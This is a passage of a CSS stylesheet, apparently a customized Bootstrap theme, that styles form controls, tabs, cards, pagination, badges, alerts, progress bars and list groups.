  border-color: #b8c8ee;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #e1e8f8;
  border-color: #e1e8f8;
}

.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #d5dce1;
  border: #adb5bd solid 1px;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #5179d6;
  background-color: #5179d6;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(81, 121, 214, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(81, 121, 214, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(81, 121, 214, 0.5);
}

.custom-switch {
  padding-left: 2.5rem;
}

.custom-switch .custom-control-label::before {
  left: -2.5rem;
  width: 2rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.5rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #d5dce1;
  -webkit-transform: translateX(1rem);
          transform: translateX(1rem);
}

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(81, 121, 214, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #343a40;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #d5dce1;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #b8c8ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-select:focus::-ms-value {
  color: #343a40;
  background-color: #fff;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #343a40;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #b8c8ee;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #343a40;
  background-color: #fff;
  border: 1px solid #d5dce1;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #343a40;
  content: "Browse";
  background-color: #edf0f2;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #edf0f2, 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #edf0f2, 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #edf0f2, 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #5179d6;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
          appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #e1e8f8;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #5179d6;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #e1e8f8;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #5179d6;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #e1e8f8;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 10;
  list-style: none;  justify-content: center;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #e1e6e9;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e1e6e9 #e1e6e9 #e1e6e9;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #343a40;
  background-color: #fff;
  border-color: #e1e6e9 #e1e6e9 #e1e6e9;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #5179d6;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -ms-flex-positive: 1;
      flex-grow: 1;
  text-align: center;
}
@media (min-width: 1300px){
.tab-content > .tab-pane {
  display: none;  width: 80%;    margin: 0 auto;
}}@media (max-width: 1299px){.tab-content > .tab-pane {  display: none;}}

.tab-content > .active {
  display: block;
}

.card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck .card {
  margin-bottom: 14px;
}

@media (min-width: 576px) {
  .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    margin-right: -14px;
    margin-left: -14px;
  }
  .card-deck .card {
    -ms-flex: 1 0 0%;
        flex: 1 0 0%;
    margin-right: 14px;
    margin-bottom: 0;
    margin-left: 14px;
  }
}

.card-group > .card {
  margin-bottom: 14px;
}

@media (min-width: 576px) {
  .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
  }
  .card-group > .card {
    -ms-flex: 1 0 0%;
        flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion {
  overflow-anchor: none;
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 0;    padding-left: 10px;
  margin-bottom: 0;
  list-style: none;
  background-color: transparent;
  border-radius: 0.25rem;
}

.breadcrumb-item {
  display: -ms-flexbox;
  display: flex;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -2px;
  line-height: 1.25;
  color: #343a40;
  background-color: transparent;
  border: 2px solid transparent;
}

.page-link:hover {
  z-index: 2;
  color: #5179d6;
  text-decoration: none;
  background-color: transparent;
  border-color: #5179d6;
}

.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: none;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 3;
  color: #5179d6;
  background-color: #f1f4f5;
  border-color: #5179d6;
}

.page-item.disabled .page-link {
  color: #adb5bd;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #fff;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 600;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}

a.badge:hover, a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #5179d6;
}

a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: #2f5cc5;
}

a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.5);
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
  color: #fff;
  background-color: #30c78d;
}

a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: #269e70;
}

a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.5);
}

.badge-info {
  color: #fff;
  background-color: #5cace5;
}

a.badge-info:hover, a.badge-info:focus {
  color: #fff;
  background-color: #3096de;
}

a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(92, 172, 229, 0.5);
}

.badge-warning {
  color: #fff;
  background-color: #e5ae67;
}

a.badge-warning:hover, a.badge-warning:focus {
  color: #fff;
  background-color: #de973b;
}

a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(229, 174, 103, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #e56767;
}

a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: #de3b3b;
}

a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.5);
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.badge-light:hover, a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 600;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #2a3f6f;
  background-color: #dce4f7;
  border-color: #ced9f4;
  box-shadow: 0 0.125rem #c7d4f2;
}

.alert-primary hr {
  border-top-color: #b9c9ef;
}

.alert-primary .alert-link {
  color: #1c2a4a;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
  box-shadow: 0 0.125rem #d5d6d9;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #196749;
  background-color: #d6f4e8;
  border-color: #c5efdf;
  box-shadow: 0 0.125rem #c2efdd;
}

.alert-success hr {
  border-top-color: #b1e9d4;
}

.alert-success .alert-link {
  color: #0f3e2c;
}

.alert-info {
  color: #305977;
  background-color: #deeefa;
  border-color: #d1e8f8;
  box-shadow: 0 0.125rem #c8e3f7;
}

.alert-info hr {
  border-top-color: #bbddf5;
}

.alert-info .alert-link {
  color: #213e53;
}

.alert-warning {
  color: #775a36;
  background-color: #f1eee9;
  border-color: #f8e8d4;
  box-shadow: 0 0.125rem #f6e3cb;
}

.alert-warning hr {
  border-top-color: #f4dcbe;
}

.alert-warning .alert-link {
  color: #543f26;
}

.alert-danger {
  color: #773636;
  background-color: #fae1e1;
  border-color: #f8d4d4;
  box-shadow: 0 0.125rem #f6cbcb;
}

.alert-danger hr {
  border-top-color: #f4bebe;
}

.alert-danger .alert-link {
  color: #542626;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
  box-shadow: 0 0.125rem #f1f1f1;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
  box-shadow: 0 0.125rem #c9cbcd;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1.5rem 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.5rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: -ms-flexbox;
  display: flex;
  height: 1.5rem;
  overflow: hidden;
  line-height: 0;
  font-size: 1rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: center;
      justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #5179d6;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.5rem 1.5rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }
}

.media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
}

.media-body {
  -ms-flex: 1;
      flex: 1;
}

.list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-item-action {
  width: 100%;
  color: #343a40;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #343a40;
  text-decoration: none;
  background-color: #f1f4f5;
}

.list-group-item-action:active {
  color: #343a40;
  background-color: #e1e6e9;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid #e1e6e9;
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #5179d6;
  border-color: #5179d6;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  -ms-flex-direction: row;
      flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
